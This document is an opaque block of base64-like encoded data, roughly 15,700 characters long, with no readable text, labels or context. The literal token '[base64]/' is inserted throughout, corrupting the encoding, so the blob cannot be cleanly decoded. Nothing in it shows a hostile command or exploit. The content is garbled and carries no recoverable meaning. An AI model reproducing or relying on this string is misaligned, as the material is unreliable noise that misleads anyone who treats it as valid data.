i8OqFXdAGAwuwrPDikjDv3fDs3LCscKyw5g/woMkw48MV1RLNjzCvF0PwpMqwptwwobDvzrDhBjDs8K2GlJQw7/DmMOBw6bCgA7CvsK2UsOQw5JHwqdeWzVxeMKXw6LDgsOqwo/Ci8K1PsOkbgrCkT1ZwqLClsOnNMK0wohZwodAHMOSw5JmGknCvsOpwrR8TMKfCAfCrMOSdwcte0s0QHzCoWhdLFrDncKYCEJbOsOecsKCwqXCuXDDmsOhw7ITw77DhU/Cu8KjETPClMOqHMOKKnvDpzvDvEN/[base64]/DgmA2w7bCl8K1WHQBa1bCksKNKMOawojDkcOkCMKfw4AiKsOrfDDDqlXDqMOFdMOgwoDCmcKow49Aegs1wr5efTjDpsOlw4NGfhrDmErDr8KowoVkBTNaw6zCkzkIwrlmOSHDisOkw5XCvlISw6tvwoHDvy/Ctyk9w7fCnmDCmsOFw5JKFcKSwpnCgDnCq3nDmsO9wpwEa20lw787wpcSbsK8L8Otwp/CuyzCg0PCucKaRgY2b8KJwoTCocO+wpjDi8K1PT8kfF3Dg23DhMKsHWoNfMKfXMO8w5nDocOPM8Kdw7FTTcKcwoVnNMOQw7XDpyZjw53DnsOMSsOzw5kXwpN2w7nDh8OJRcKxw5Naw5/DmMKJDk3DoFtyw4bCv8OPXj3CtmfCocKcbsOrJAbDrsKAbsO5JigVwqIcNcK/aVc3wokNWykDwpw4wrlGBcKhBsOOwo1tUQXDlWTCvkQSwpLDlMO3wqFmbsOTw7DDoh3DjA3CqnpHUMKFw7zCoj/[base64]/Ww3DmMKiw5rDlljDlsOHwqNLw6E8BFHCrEMvdlHCslLCo8KcJ8OzNsOZwrLCm8Oyw55cIsOdw5hwakjCosKGJRLChBFKKVzDpsOnw4rDjcOTwpshw4PCqMKLw6cDw5xSw6s6w47CtSMUwrwZwrk0w50VTMKYcMKzSMK/w7M8F8Ktwpp1TsOuw54Xwo9swrcbw7nCvMOnO8O6w4nCvxcSwoB+w7Qxfyd1w4jDnsK8wr7DkRXCrcOdPMKUw6UhJ8ODwpxTQG7CrsOgwoXDoDTCscKYLMKgw7bDomDCscKjwqAZwrXDuhNWYAMsScOgwrhGwqnDr8KYK8OhwprCqcOgwpzCiMKacgYjPcKTOMK/cxwkCUDCsw1nwp0VC2LDncK8S8OTVMKdwqAnwrHCumNEw57CksKnYcObLybDmMOjwrx0UVLClMKxVUgkwqEMd8Kcw4pmw5TCrT/CpTLDmDHDjsOgHMKpwpvDonvDo8OLwq/ClE0gC8OFFcKZw4fCglPCs8K5OsKAw6HCjsOmElNkw4/Cr2HDoUnDgFRmAMOwU2suC8Kkw4XCjcKeS37DuirDiiLCisKUw5l8w4o3ccOBwqnDgcOVw7J4wplhMMKWM2xQw7QPK3/CnsONSsO8woTClmQVDSTDtwrDrsOLw7rClcOhwpTDmywLw7XDiXzCqcOkwq4SwrrCnApKV8KaK8Kzw7jCgMOAHgnCrktQw4/CtcOmwoJ3w6zDhn/DpMKUfwRGNSVeXg0QYcOkw4jCrFd4UsOfw7JtBsK0RhXDssOCwr/DncOQwqJWQXcCJSkoUU5CbsOMw6QoMQHCrsO/BcOzw6QNdnLDlAnCpVLClcK3wpbDuXJJYX0ew7JMLSfDswVLwoYkAcKlw6jDnW/[base64]/[base64]/DmcOuw5IFBcOCLWFkwoDCvnvDnU/DkMOqScKiwq/DtzpBYmbCmCrDnn/Cjy8GIAHCgMOkwqM9w4zDhMKTUQrCoxkALEzDpsK1woPCrG7DvMOGASXDpsOgO3xjw6VPw5LDv8K0SWzCr8O1EzsaRcK4GSfDnD3DjsOLEifClAoyKcK/wqHCgMK2XsOfw4/DsCx7wrxywpU0FDnCqsOnKMKnwpNNJUUgAGhUMsKfW3phenzDpgdpQU9/wrzDrjbCjMKQwo/DhcOSw79eKRPCp8K0w6c/fDHDlcObVDd1wo0/ZiBrJ8O3w5rDl8K4w5FSw5V9WxzCh15VKcK/w6xUOMKaw7sfwqZAb8KMw7F8OCkBw5ZWQ8KIw5NrwrHCo8OcLEnCtsKJRDo9w6g/w6JxWiPCqsO1I1PDrx4zFjQQSQ8Yw5JRRDvDrwjDt8KsUSNoD8KWYsKPwrVxewvDjGrCtXwrw40sT3LCgsOjwpvDpgLDsMOUZ8K/w6ojDxkLNRbDsWNcwr7DvMOtBSHDm8KmPBB+HMOew7zDicKpw7DCmQnCqMOBKVnChcKiw4Ulwr7CgAnDgsO5LMOlwpQBJG47woDCmhhQfh/[base64]/dcOJw6DCgWXDn8KQK8OnDG7DqizDhsOKw6DCq15OSsKNwqZyOnVofHfCtWIZXsKmw756wr4Yf2LCp07CnFQUwrlKw63DmcOhwp7Dg8OROgR/[base64]/woPCoMO6w6BcW8KOHGnDlhPDiTnDmsK7DAp0WcO4w4vCtC/ClcOTwozDm0pjXm/CjsOSw7HCu8OAwoPCqj96wofDicOdwoZhw5gvw68lGwgjw6bCisKsGQXCpsOgUmnDlHLDjMOjCWNjwpgCw4pAw4h8w5rDmAsRw6UHLMOCw6E1wrPCijF+WcO2wpHDpsOhF8OedgkofnEbUR/CkMO4cMOoFsO2w6UfQcOGPMOfb8KuKMKLwq3CnwPDnhVvGgXCp8KHcTvDisO2w5LChcOiQDTDrMOcXg1Gc3/DoWxHwobClcKIUcOCVsO+wr/DqETCrmtbwqPDgcKMISjDgEA/RzLDjkIrIDFSZ1TDhXFcwrI7wqskLCBwwqNmMMKZZcKgdsOQw7XChcKrwqTCnEzCsRxNw5l6w5wcJCfCtU7Ci2k2N8OwwrxxaF/CmMODfsOsKcKNWMOqF8O3w5zDvG7CrGDDu2xiEsKOTcOvDMOQw45ZHh9Ew5ReVj9MR8OOZS02KcKIcBxdw77CnBgpNA1vI8O9wplDcX3CpsOIWcOxwp7DiTkORMO0w40DW8O7HSF8woZmbyjDncO0NsO+wr7Dqn/DoR8Nw7t1OsKZwr/[base64]/CnMKqwqJdwpZRHTfDj0pswp5iwoplGwLDhCUPLsKoQhg0CD7Dn8K1w6HCmmzCt8OVw45RG8KxfsKUwrkIwrfDosKidMKVw4cjw5EEw7RAdD7DjhdcwrYsw5U2wq3DlsOmL8O/wpPDgGl+w4AgH8KhWk/DhhVMwrRuFVltwojCsVl+A8K8eMO+IMKaLcObN0jCli/Cn8OYEcKvfDjCinLDlcKuKMO/[base64]/SMONw69/IMKmw4wrXnlSeBzCiTlyQhFZw78Ca10RThgmEHl/w4Vvw6oLwoYYwozCkg0Dw4Yfw6VTUcOvw55dUsK0AcOaw5xVwrJLaXZUwrliIMKxw5lCw53Ds2xGw4FVWcKQUnNJw5rCksOKSsOGwqYKcxwjFcOaOHPDuzdFwpjDkMOmD1rCljXCqcO1P8OpT8KJS8K1wp/DnHxkwrwWwo7CvWnCssOFTMOuworDm8Kow5dXw4UBw50HLh/[base64]/CkVsTLnIhw7bDv8O7w7g0dnYqQQbCmys1AcKRw6Rhw4HCh8K1wrTCusOCw4BAw7k/V8KmwoQYw6sef8OcwpzCmFvCusOTw5nDpsOtO8KnV8OfwrppIMO5XMOqd1nCiMK6wq/DgDXCs8OUwq84wrHCv8K7wo7CqlJSwozDnsObPMO5X8K1BcOTBsOyw41uwpfCiMOsw7zCucOcw73DhMOpT8KJw6k6wpJWPcKMw7UDwqnDpCEDbnoIw4ZdwohuIiRsX8OgwonClMKvw5bCiSvDpyQXMcO+V8OhVMOow5HDncOFXTvDlkFwYhLDk8OtYMOwAGwrbMO/PXTDqsODCcKcwoHCtMOxE8OWwrHDoSDDiHXCsH/DosKOwpTDtMKGYHJJGih8OwjDh8Oiw5HDssKiwp7DmcOtX8KpOz9BKVMWwoEURMOiLRHDg8KDwp83w6vDnlsRwqPCgsKdwrPCogbDv8Okw53Dr8OcwpNNwod6E8KKwpDDjsKePsOvKsORwqbCvcOhMX7CpzLDvkjCn8OPwrdxMmx4LcORwrwrAsKUwp3DssOmWG/DosO7WMKSwoHCjMKyEcKCHQhfRDTClMK0WcOhTx9Mw7nCpg8hEsONBjNkwp3DqsOSa1vDnMK7w6pOZMKjYMKxw5VWw4phPsOxw5s3GjhqVxNsQlfCtsK+L8KtbH/DpMKMccKjVn9ewqzChMKDGsO5UAfCrcOaw6MyFMKhw7tzw50AXjlvM8ONN1rDpyzChMOYD8ObczTDu8OQwrJ4wowVwoXDtsOMwp/CvnAYw68Ewq4uWMOyBcOgbTkRAsKEw4rDnnpTWyHDl8OETGtlecKgCEIZw64FZELDl8OUKcKzCg/DmlrCi0MTH8OewrIWdzRUC1jDsMK6BlvCp8KLw6R9CcO8wqnDtcO9EMOBJcKXw5fCscKTwozCmg98w5zCvMKzaMKFSsK2fcKnAEvCt2/CscOVSMOjQQtHwqE8wrrCsUfCo2UzFsOrJXDCqg8jwqgNUHXDuw3Dtk3Ci3LCq8Kfw5rDnsK0woXCni/DgC/[base64]/CkcOqwr/[base64]/[base64]/[base64]/DvcKQecKdw6PDusOnB8KNw6fDk8ODwo1gw7s1IsKzw4YrwpYGEldpXHFvWsKyY1jDosK5XMOKUsKzwr8kw5JoZyIrQcORwo/DpRgKIcKYw53CiMOdw6HDogQtwpPCs0pMwqwWw5NYw6jDhsOIwrQKMMKBYA4xCETCgQNUwpBcGHU3w5nDjcK8wo3CjG0kwo/DksOoKzbDh8Kmw4HDocOtwrHCrGfDp8KmbMOxD8KZw43CqMKiw4zDh8Krw5vCoMKQwp8BQjQfwqnDuBbCsgxlQsKgRcOiwrXCucOHw5MywrLCkcKhwoAFUAFUDw50woZMw5zDtsOTbMKuExHDicKSwq/DnsOZOcOaXMODKsKadMK5Vg3DlS7CniDClH7Cp8OfCDLDiXHDm8K7w68/wpHDlD5/wqHDtsOSVsKLeEdsUVEvw79EScKdwovDp1dkfsKiwrAtw5giMmjDkHkcbX5iQ2jCkEAUbC7DnnPDuHRFwprDmHJ/w4/[base64]/Fjtuw7QqS3/Csj7DhxAUH8O4c8KKw6jDkGXDtsKIw5PDkEPDpHHDtQbCuMK2w5Bew4cQB1g/GsKVw43CnxDCusKWwq/CszxMNUxaDxjDrEpKw77DjS1uwrFBBXrCiMKcw4jDmsO6T1XCqivCu8KXDMOcJWcmworDi8OXwp7CkCAsP8OnJsODwrvCv2zCvyLDrG/CgjrCqCx5PcOqGHNDEysYwpVES8Oyw6gsSsK9Xgo5enfDjwjCjMKZKCjCtxAfOcOoI2/DqMKeCULDpcKKEsOvcS4Yw4XDmMO8QwHCssOXcWPDlRhmwoETw7llwooBw500wrMTOFfDgy/Cu8OoBx9LNUXCt8OrwpU6JADCgMO5bV7CsTvDm8OND8Kbf8O3H8Kcw7IXwoDDl07CpCrDmiAiw5zCi8KyfRJMw64pRsOsScONw4xyMcOrH2tKTilhwrg0RAXChTvCuMOzWk3DucORwpbDncKiDx8Owp7CvsO/w7/ClwjCjCsPajBCLMKEL8O/I8OHQsK8wrw9w7/ClcK3AsKSeB/DuTMcwrwVVcKyw4bDlsONwokGwrFwMlPCvVjCrDzDm0TCvxljwq1UMzUxbWM5w6NIU8KcwpHCt1jCl8OOU2zCggDDv1DDg3pJKGMLRREBw6x7EcKcLMOhwoR5fmrCi8O1w4XDjBfClMOPTSNtFzbCpcK/w4YRwr4SwoTDsiNvZMKqNcK2dW/CrlIYwpTClMOewrcow71iUsORw5xpw5c8woM1SMK3w73DiMO+BMKzJVbCkTpKwqjCnxLDjcODw7IxPMKtw6TCky1nBFbDjWdjQlbDhDhww5XCscKGw6tlFmgSGMOpw53DtMOGUcOuw4hIwrd1UcOiwrxUVcK6GREgAXYYwq/CvcOrw7LDrcOGakEkwrULDcKPNB7Dll3DoMK+w40TB2lnwqV4w4kqEcOjE8Oww4YUQnJ5cRDCl8OybMOPeMKgOMO9w7sywoEVwp/[base64]/[base64]/[base64]/CtsOHSsK6BMOeSUQFwromw5R2LX/ClVzCmkPCmMO4w7wuOsOsWnA+w5ISO8OFQwgqwpvCr8K4w4vCpsKVw6UtS8OdwpXDrCjCk8OaXsOqbC/CtcOdLGfCocKTwrppw4jCq8KMw4E1M2PCl8KaSWIUw7DCoFFnw77DqENQdUB5w4Nxwp4XYcOAAS7CpQ/[base64]/Dj8OBwqrCizkQwr3Ds8OWc3rCpsK8w4nDscOcThsjwrTCuDQXB3cDw7nDu8OwwpPDr3NYPCvDgwvDhMOAMsKlJyNmwqnDssOmEcOPwrk6w6xJw4/DklfDq3hANxDChMOdS8Kqw7Jtw7DDq0bChXkIw43CuiHCocOaPFQ/GQJdXn/[base64]/CMKzVwp/w7LDvSbDocKuQGc3QsO7worDsgUVwqrDtMOmw4t3w6XCuVhgL8KyRMOtTHbDosKAcGZ6wqs6UMO2LUXDlz9SwoY+wrYRwq1WWCzCni/DiVPDhD3CnknDmcOPAwteWh4cwo/[base64]/[base64]/DgxphwrXDjnXCmVMRDcKhMsK7wozCvwXDozjDn8KnwokrwqFRAMKlw4cEw4R7b8KLwqcVCMKmVFhBEsO5HMOWSStpw6A6wpDCiMOtwrxZwpTCpRDDpRkQShLCjBrDgcK4w7N0wobDkTjCmyA8wpzCmcKyw67CsVMrwqfDjEPCvsKXasKpw7HDocK7wq/DhW0xwqR3w4/[base64]/CixUnw4lRPTB7a33CosKvwqbDr8O3bgx6w4HCoGM+F8KvPAoHwpw0w5HCuXjCl3rDv2rCusO/wroww5dsw6LClsOpRMKLfD7CoMO7wo0Fw6wVwqVzw6kSwpcEwpwcwocCEkZxw4sNKU8adx/CoT01w7HCh8O9w7HDgcODTsOQb8O4w5Nkw5trZWXCoQA5CmQPwrjDtTUNw4HDpMOuw5JvWTFdwoPCtsK+EUfChsKcN8KYIjnDiWIWPW/[base64]/CrcKjwrjCqMO1wr/DoGBRw7TDsgQiwpwZUBnDv8OvLHB/dyJ8GcO4SMOgMEVnNcKWw5LDumRewr85WmfDrWgYw4LClnnDvcKkKAVdw53CnntOwpXDtBhJTULDmkTCgiXDq8OwwqrDiMOEal/[base64]/[base64]/Du8OfwoNjXcOwTMKSw6TDqsOKwpTCnwofEcK7DAk8FcKww7k6T8KASsKjwofCr8KjDQwqLVLDgsKySMK+HhQof1nCgsO7DUp/BUglwqttw4sAJcOQwo9Iw7/DtDRnaGnCicKkw5wpwooFPDo/w77DosKfPMKhTyfCksOFw4zCi8KCw4TDm8K/[base64]/MT9Jw6JBAyXDo0vDiBFzLB9rw55eHUh2wo4+ZMOUU8KQwrXDlljDvcKEwonDhsOJwqU8UnDCrgJXwoE4EcOgw5/[base64]/Dp8K1ITprw6IhwpLChljDgS5ZJsOfwrvCgMOBNmrDj8K8fWrCt8Oja3vCvsOtewrCvW1ob8KASMKYw4LCl8Kawr3DqXLDncK4w55IU8KiwqFMwpXCrCfCrx/Di8K+MSjChBXCgsKpH0jDssOYw43Cvk9IK8KrThfDrcORd8ObfcOvw4kSwqFYwp/CvcKHw5vCocKkwowNwr7Ct8ONw6vDmUjDnFtPEg4RYThkwpdcP8O6w7xPwrrDjidSSXzCpWgmw4NGwq9Xw6LDlzbCpCxDw4nCjGQ+wpnDnhzDkGdtw7RYw4Iow68UQVDCl8O2csOcwobDqsO2woZWw7ZpMyJfcT5WBwzCkxFDXcOlwqrDjC0QGx3DrRUgWcKjw7/Dg8KhN8OJw65kw5N4wpvClT9ew6hTPSxsDnpSMcKCV8O8w7UhwqHDp8Orw7taNcKMw71KVsKtw48YAxtfwrB4w6DDvsKnCsOMw63Dv8OHw7rDiMOlQ0N3Dg7Cq2ZYIsOLw4HDuxPDmXnDmUHCk8KwwpUQCn7DkG/Dm8O2RMOuw5Ntw4wyw6LDvcO1w5tDAyDDliIZeDMHw5TChsO9N8O/wqzCgRgIwqUpFRXDrMOYZ8K5FMKwNMOQw53DnEQIw6LCvsK0w61vw4jCrxrDrsK2T8OQw55Zwo7DiiTCq0x2bTDCnMOUw7pgExzCi0PDm8O6cmnDuHw2HjHDtH/[base64]/DmcO2YjHDvcKRw6jCkFbDp8Kzw4EgB8Kcw6t9XS3CrsKPwp7DlCfCjTfDncOQCFbCg8OebmPDo8Kkw6s+wrDDmBsCwr7CqkbDhzDDhcOJw6fDrnc+w4fDjcKEwrXDvmHCvsKDw4/DqcO7TsKyGyMVR8OFY255PUQHw65Pw4fDkD/CmXLDhcONMFnDoT7CpsKZKsKvwpLDoMOVw5YNw6nDvVHCqng5eWYdw4zDux7Dl8ODwo3Cv8KPasOSw6ALJihHwpkkMnhcXjxVN8OIFSvCq8K/SAYJwo4ww4/DvcK1ccKUbyTCpzdNw6ANLi3CknIdBcOcwqnDijHCtAd7WMOGfQhpw5bDimIZwoZqTMKowpXCpMOkPcKBw6fCmFbCpGl7w6R3wrTDocO0wr9OAMKawpLDqcKuw5YQAMKPUcO1BXfCunvCjMK2w6NlacOxLsKrw4V4L8Khw4vCggQow6nDjjLCnB4ZEgJkwpExRsKjw7/DrHTCicKmwo3DoikBBsKDdcKQCzTDmWTCqBISICDDk3JYM8OTL1DDvcOfwrkJSwvCqGHClA3DgcOCQ8K1MMKtw67Di8O0wp57J3Rjwp/CjcOlGcKiDiknw4hAw6zDlgkdw5jCmcKVwoXCicOww6FNU1B2LsOIV8Kuw6bCqMKLEzbDpMKlw6g6WMObwr9aw7A+w7PCpcOuIcKtFGRqdcKzRBrCkcKUdmBmwosQwqhxJMOUQMKSOSJEw6ZAw6XCncKGbRzDmsKywpnDrH8/C8OmTnQRHsOdEhLCoMOVVMK5asKQB1TChCrCjcO6Q1U+VSxcwrR4TCtow6rCvAnCo3vDpwzCnEFINsObO1h9w5lUwqHDosKqwozDoMKVTjB7wqnDuSR4w64KShkBUCTCrR/CmmDCncO/woMBw5rDt8Ozw70ZHTlgesOJw7/CtAbCqn3DucOwI8KCwpPCoWvCosO7AcKsw51QPi04YcOvw51TNz/[base64]/w6AvUsO+w4HCpCcuw5XCkMOTRn1/wpU7CMOTEsKgw4VPME3CqmtaTcKpGRrCrsOyH8KfTXPDpl3DjsOgZykBw4lnwpfCrnHCnyvCgyrCu8Ojwo/CtMK+JcOew7NLVMOYw6Quwp1JZcO+FxHCtQEcwo7DpsKuw5TDsGLChXPCtRdlGsOqesOgJwDDlsOPw6lIw6I6dwHClRjCkcKDwprCjsOZwovDjMKcwpjCgVnDlxYedhnCnDY0w7nDhMOSUzseClFzw6rDq8Ovw6Ufe8O1XcOMBEQwwq/DscKPwoDDlcKlHC/CpMKswp9GwqLCt0QpHcOAw7dqPhnDsMK1MsO/Ml/CgmUaF1hJZ8KGVcKEwr8mNsORwpnDgj9vw5/CgsOcw77DncOewrDChMKOcMK3G8OlwqJQQcKqw5t+NsOQw7TCiMKHTcOHwqMeAsOwwr9ywpTDmsOVBcKVDWfDul40cMOCw5QYwpF1w6wBw55QwqDDnjFZXcKiF8ODwoUQwo/Dt8OILMKvazvDucKRw7nCsMKSwosAB8KUw6zCujIDPsKDwrItSURQfcOywolKCTZDwpEqwrJTwoXCs8KXw5Y0wrIiw4jDhzxxUsOmw6DCncKswoHDoijDj8OyLGA6woQPFsKGwrdXPWjCilHCmVkHwrfDkSTDu17Co8K8QcOawplzwq3CtXvClU/DhsKaBQDDqMO0XcKyw43Dpmp3YlvCrsORRXTDs3Baw4vDlsKacG3DtMOpwoMuwqgoGsKVdsKvdVPCrW/Clz9UwoZtRGfDv8KPw7/CgsKww7XCmMOTwpwbwo5/wqjCgMKZwqfCh8OZwrsgw7fCsTXCpzVYw5vCsMOww5DDocOdw5zDnsKdJDDCicOsYBQoFMKBB8KZKQvCicKaw7FEw7HCu8OxwpDDjREFcsKRWcKdwojCrsK/GQbCp1l0w7/Dt8KwwoTDrsKLw40JwoEbwpzDsMOkw6/[base64]/[base64]/CnAlcwqvDsBldA8K7wqxmV8OKw4PDq0zDlMOHw7TDv3J/NAbDscK9OXnDrnNVCWXDgMO0wq/DkMOlwovCiCvChMOeBk7CpsKdwrYYw7fDtEI5w4QcPcKOY8KVwp7Di8KOWk1cw5vDmQISUzEjTsOEw51wbcOHwrbCplTDnDVpdsOXOxrCv8OywpLDhcKwwqHDvnxbZjU/QyRJPcK4w7d7c3/DlcOAEMKHexrCjhHCvBjDlMOVw5jCnwPDs8KxwqzCqMOiMMOJGMOqMnzCrm4hZsKnw4/DkcKcwoDDhcKHw7d4wqJuwoHDqsK+X8Kkwo7Cs1TCrsOCJw7DlsOEwrNAPi7CisO5NcO9O8OEw6bCocKQSC3CjWjCoMK5w40twrZTw7V9I11hCERrw4HCiUPDrSdgEzxWw7FwTygaQsOoYn4Kw5sEL30OwqgrKMOCXsKfIwjDpj/CicKUwqfDhBrCjMOxF0kjWWHCucKBw5zDlMK+XcODKcOaw77CilzCucKpLGzDu8KpWsOWw7nDl8O9Ul/[base64]/DlcOjBcKzwpTDvsK0UMOXw43CqQFlBE0odXXClcOlw7VNCsOWNwZ8w7bDuUrDlzDDhwI0S8OJwooGAcK1wpwDw5zDqMOwan3DoMKscnbCknDDlcOvNMOGwojCrX4ZwpbCrcOYw7vDvsOvwobCql8BG8OeZnRvw6vCqsKTw7/[base64]/CrcKSChHDqMOhwpRowoxaw7DDqsO0cWLDksK/WcOMw4/Dh8KYwqxVw6FhJQ3Cg8KDXQ/Dm0rCq1doahlhIMOFw5XCtRJsGE7CvMKDMcKIY8OJKDNtTVQfUwTDkUTDl8Orw6PCgMKSw6tmw7vDnzvCgg/CogfCm8ONw4XCocO7wrwywrQvCCJdTE1Kw4bDoWbDuGjCrz3CpMOJEiV+UHp4woUnwo16VsKPw7JtPXLCi8KmwpTCnMOHQ8KGcsObw57DiMKKwr3DomzDjsO/w7/CicOtAUUnw4zClcOzwqXCgA5Nw5/[base64]/OULChyDDqcOww7srwrHCqsKKwqPDoH/DumIdwpk1Q8Odw5lFw7HDt8KcH8K1w57CrmM1w7EUMsK1w64/OX0dw7bDr8K+A8OGw5xETj/CusOFR8Kqw7DCjMOrw7ViV8ODw7DCuMKuL8Onb1nDvsKswprCrD/CjifClMKjw77DpMOJRcKHwpjCi8O9L3DCmEzCojLCg8OWw5xZwofDind/w45nw6lZP8Kfw4/CoSPDvcOWGMKaOmF9FsKqRinCusOiAyBiKcKGKMK+w45GwpnCpxV4L8O0wpksZAnDjcKmw6jDtMKbwrtYw4zCnVgqY8KUw5RIU2fDusKYbsKGwqLDlMONQ8ONc8Kzwp9Ta04zwo/DoC41UsO/wobCoSMGVMK+wrQswqg4AD4ywqhoeBcfwqRxwp4+CEJbwq7DvsOuwr0pwqFNLD/Du8OBEA7DgsONDsOswobDunItAMO9woMaw5wxw5Z0w4wDLnLDuw7Dp8KNOcO+wpMYVsKqwo7CgMOIwpIgwqEXExMUwp7Do8OnBT5gfwzCncO9w6s4w4oCQHocw4LCsMOdwovCjGPDk8OtwqIQLcOdGGt9NwNww6XDgEjCqMK8csO7wo4Dw79/w7JIUF/CmUloAVlef2XCkivDpsOywqsWwoDCrsOkHsKSw7oAwonDl1XDpQXDig5cb3N4KcOVG0liwpPCn1M1MsOrw4teeF/Dr11gw4YOw4h4LzjDgwQ0w5bCk8K3w4FuEcOVwpwvbjPDnHdGIF5Fwp3CrMKgaEEZw7rDjcKYw4rCjcOpDcKbw4XDnMOnw51gw5zCmMOxw4MUwofCtcOrw6bDhRxYw7fCvRnDncKsNUfCsiDDnhPCjWJVC8KuYA/DsA9Nw4Jpw4V1wrLDqWNOwr9fwrLCmcKew4dGw5/DoMK3EjEuKcKyf8KbGcKXwrnCs3/CkRPCtWU7wqbCqmrDuEMAQsKXwqHCkMKkw6fDh8OGw4TCtsOBT8KCwqvClQPDhxzDi8O7YMKFJsKIFS5qw7fDi2/Di8OpFsO6MMKyGzYnbMORXMOLWAfDkEB5T8Kyw7nDl8OZw6LCp0NZw6ATw4YKw7F5wrfCphbDnxsPw7jDmC/CgsO2WjAdw4FAw4gDwrZIP8K/[base64]/wqd1w6ZJE8O/cBZUwqrDkMKWB2HDvhrClB9DXcOXwoVcOcOEA2Vvw5/DkhtjSsKyCcOIwpLDscOzPsKMwoHDlU7CnMOmCVIGaDIoVWnDmxjDqMKAB8KGNMOsaEDDlnsORggnXMO5w6o2w5rDjCMjIWReO8Ocwq5DbntuSSomw7VZwogxDmtbFsKwwp4OwoE6HSZSAlADNBLCoMOLKl8mwpnClcKCGcKoGULDvS/ClzYnYQ7DiMK8RsKPfsOtwqfDj2LDohFww7/[base64]/CpmrDgcKiw5J3wrHCusOpwrYJCkfDgjo4woEADcOmU3ltDMKYwqVUW8OHwrzDssOFa1/CocKpw7fCuBjClcK3w5fDgcKWwq43wrpMe0dEwrPCmQtBLcOkw63CjcK5WMOnw5DCksO3wqJgdX9uO8K0PMKrwqMcKcOJPMKVMcO2w43CqE/ChnTCusKBwrTCgcOcw7l9ecOuwpXDklwhBTjCgjoYw5UrwrMKwq3CoHfDqMO8w63DvU1VworCu8ORCzrCs8Orw7hYwpLCjBZ4wpFLwpkaw7hBw7PDgcORWMOTw78Ew4Z3RsK8J8OnC3bCqVLDqMOIXsKeKsKJwptbw41/[base64]/Cg8OpJcKnw7IdccOWwphxdMKvwoFSQw3Cp8Klw6bDqcONwqcCVyQXwo/DvGtpZEbCnn4vwoVmw6PDgGRyw7ALGwkHw5xhwpXChsOjw7fDmnNwwroaP8K2w5cdRMKUw6/CrcKAZ8KCw4Y8TWgUw7PCpsOIdRPDh8K/w6FMwqPDsmcVwqNlb8KiwrLCl8KOC8K+EBDCsRBjenDCl8KVJDnDnErDtsO5wqfCtsO9wqEKYhjDkjLCukFEwoR6QcOaEcKYHh3DgsKgwqFZwrNIVBbCpXXDv8O/SC1HQl83dA7CuMKnwrY3w6TCtcKSwoc3XycpFHYXZsOIDsODw41uRsK2w78MwrBhwrrDn0DDiknDkcO7Yz46w4/[base64]/w53CuMKAwrnDucK+wrZsbcKcP3tvwp9FUGcywoo7wq/DusO5w6xwEcK5ccOfG8KCOGHCsGTDiDUyw47CisONYSw/QWLDhA8/LEnCq8ObZEfDlDbDky3Cu3QhwppgfDrCm8OCb8K4w7nCrcKGw4rClGABKMKRRjjDj8K4w7TCjg/[base64]/TMKAWQ3Ck2xrbcKhDMOuNcK3w6PDvcKRDDMHwrvCncKXw4wtW0x2RHzCowRLw4bDnMKpeXTCt3tiK0nCpkrDu8OeJCBhak/[base64]/DoCkuw7HDq1N7w6ZcYw9Ew5nCrm3DhcKHJ21IenvCkk/Ct8K5aWTCvcOlwodTFztcw68xBcO1CcKFwol+w5ABcsK0YcKewp9/wpnCgUHClMK4wocqT8Ouw6Nef0/CqHNDGsKtVsOfEcO7X8KwN2TDoSDDtGXDiHzDiRXDnsOow65hwpV+wrPCqsKbw4zCm3dkw6oQL8KWwpvCicKkwofCmDEaV8KcHMKSw4ooPyfDrcObwpQ7CcKWdMODK1TCjsKPwrZjUmxlWj/CqAjDucOuFjrDpVZaw6fCpgHDuTzDp8K2EkzDiHzCg8OnTlc2w7w9wps7RsOSfnt8w6bCtV/Co8KdEX/CnEnCpBwFwrHDqWTCrMO5wojCgQdpcsKXb8O4w5k4QsKcw4c8YsOMworDoVsidgkBW0nDmws4wpFBOAE1Xghhw4owwrvDsxdSJsOfYjzDpAvCqXLDucKmfsK5w6N/Ww8HwrglBVM+UcOZVG0twq/DqC49woRdUcKFE3ArS8Onw6vDgsOMwrjDhcOJTsO4wpYAB8K1w5rDtsOxwr7Dj0ZLfzbDs1p6wrTCu1vDhQh4wpZ/OMONwoXDsMO5wpTCkMOsOyHDixwMwrnCr8OPDcK2w4Q1w7fCnGbDqTDDq2XCoGcUTsO2QCrDrQ1Vw4fCnSQ/wrJ5w7gxME7Do8O4EcKGXMKKUcOwbsKvMcOaGhB6HsKsbcK+Z19GwqrCijHCiCrCmA7ChVfDhl5ow74KP8ORTF8awp/DpBtiC0HDs2gzwqbDjU7DjMKxw6bCrkYDw5LCnAAbwqDDu8OuwoHDsMKJNWXDgcKVNzwDwroqwrZcwr/[base64]/DoMKfwoUHHyHCmsK8LzQpw47Di8OcKQwMM8OgwqrCnBjDo8OZQnAkwoHDp8KEDcOrUkbCu8Odw6LDhsOhw6rDvTxmw4B+Qz5YwphACUppFWXClcK2AE3CqRTCnkXCk8KYAHPCnsO9OBDCtCzCh1EAf8OWwrfCpDPDiw97QmLDhFnCrcKxwpA5BHgLbMOTfcOXwo/[base64]/DkVHDngfDvsKrQzfDjsOewqHDicK+w60sYT05w7JBOcO7dMKLQ3PDp8KYwoPCosK5NcOOwrl6XsOUw5nDuMKtwq9kVsKTU8K2DgLCh8Ovw6Irwrd6w5jDslfCmcKfw57CvSLCosK0wr/DgsOHYMOkT1N/[base64]/CmMK3Q8OZwpISX2rDssKtSR91wqQjw7zDn8O3w73DjcKrWsKWwoICQnjDpMKjCsKgWcKpbsOxwoLDhHbCpMKZwrTCgVc0axBfw78TT03DncOwB0FqH0x/w6pGw4PClsO9KW/CrsO0D2LDp8OWw5XCplTCq8K2YcKee8KuwqVhw5Mlw53DnnXCuDHChcK5w6BoUmcqJMKTwq3Cg0TDscOoXyrCoH1tw4XCvsOxw5UVwpXCuMKQwqnDjS/Ci28+b3DDkAQgD8KpTcOdw78lTMKOTcOrR0A/w7vCn8O/fBnCrsKSwrt+TnHDpMOMw6V4wo4dHsOUAMONIQ3Ch1hUMMKPw6DCkBJ+DsOaHMOkw442Q8OuwpxWGGw8wr4wHjvCgcOaw4ViWAjDhFNvJBPDoQ0LF8OEwqzCsQoew4LDv8KOw5YgIMKRw67Dj8OjDsK2w5/DuyDDjT5ydMK0wpMJw4h7GsK8wpQ3QMKKw73CvF1TBHLDiCsbVVVUw6HCq2fDn8Ouw4vCoCUOJsKZTxHCvV3DlBPCkiLDhA7DhcKMwq/DnypTwpQJZMOsw6rCoHLCpcOufMOew4DDtSUbSmvDjMOHwp/[base64]/ChsOxEGRfw5HDtMOtB0LCsMKrScOxwog7wpDDm8OQwp/CicOew5zDicOaOMKScFXDrsKXU